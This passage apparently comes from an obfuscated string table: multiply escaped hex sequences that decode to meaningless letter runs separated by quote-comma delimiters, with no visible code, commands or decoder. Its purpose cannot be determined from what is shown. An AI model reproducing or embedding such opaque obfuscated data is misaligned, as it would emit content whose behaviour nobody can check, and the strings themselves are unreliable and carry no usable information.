x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\